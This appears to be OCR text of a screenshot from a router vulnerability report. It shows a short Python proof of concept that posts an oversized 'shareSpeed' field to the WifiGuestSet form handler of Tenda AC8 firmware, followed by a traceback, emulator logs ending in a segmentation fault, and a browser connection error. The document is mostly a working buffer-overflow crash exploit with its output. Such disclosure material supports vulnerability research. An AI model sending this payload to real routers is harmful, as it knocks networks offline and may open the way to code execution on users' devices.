 Documents
Downloads
Open
exp.py
~/Desktop/AC8
Save
1 import requests
2
3 url = "http://192.168.0.133/goform/WifiGuestSet"
4
5 data = {
6         b"shareSpeed":b'a'*0x200
7         }
8 res = requests.post(url=url,data=data)
9 print(res.content)
xiao@xiao: ~/Desktop/AC8
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/xiao/Desktop/AC8/exp.py", line 8, in <module>
    res = requests.post(url=url,data=data)
  File "/home/xiao/.local/lib/python3.10/site-packages/requests/api.py", line 11
9, in post
    return request('post', url, data=data, json=json, **kwargs)
  File "/home/xiao/.local/lib/python3.10/site-packages/requests/api.py", line 61
, in request
    return session.request(method=method, url=url, **kwargs)
  File "/home/xiao/.local/lib/python3.10/site-packages/requests/sessions.py", li
ne 542, in request
    resp = self.send(prep, **send_kwargs)
  File "/home/xiao/.local/lib/python3.10/site-packages/requests/sessions.py", li
ne 655, in send
    r = adapter.send(request, **kwargs)
  File "/home/xiao/.local/lib/python3.10/site-packages/requests/adapters.py", li
ne 498, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected(
'Remote end closed connection without response'))
xiao@xiao:~/Desktop/AC8$
Python 2
Tab Width: 8
Ln 9, Col 19
INS
Problem loading page
192.168.0.133/main.html
xiao@xiao: ~/Desktop/AC8/_US_AC8V4.0si_V1...
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
obtain base64 decode len err
connect: No such file or directory
ERROR:ugw_proc_send_msg[313]connect server is fail.
func:log_encode_msg_to_server, line:64, send msg is fail.
add syslog is fail.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
Segmentation fault
xiao@xiao:~/Desktop/AC8/_US_AC8V4.0si_V16.03.34.06_cn_TDC01.bin.extr
acted/squashfs-root$
Firefox can't establish a connection to the server at 192.168.0.133.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access
the web.
Try Again